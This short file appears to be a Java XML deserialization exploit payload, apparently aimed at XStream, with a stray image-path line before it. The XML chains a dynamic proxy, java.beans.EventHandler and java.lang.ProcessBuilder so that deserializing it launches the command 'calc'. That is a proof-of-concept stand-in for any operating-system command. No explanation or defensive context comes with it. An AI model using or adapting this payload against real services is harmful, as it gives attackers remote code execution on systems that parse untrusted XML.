 <sorted-set>
    <dynamic-proxy>
        <interface>java.lang.Comparable</interface>
        <handler class="java.beans.EventHandler">
            <target class="java.lang.ProcessBuilder">
                <command>
                    <string>calc</string>
                </command>
            </target>
            <action>start</action>
        </handler>
    </dynamic-proxy>
</sorted-set>